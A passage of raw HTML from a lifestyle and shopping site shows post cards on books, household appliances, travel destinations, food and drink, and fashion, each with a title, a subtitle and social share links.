			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
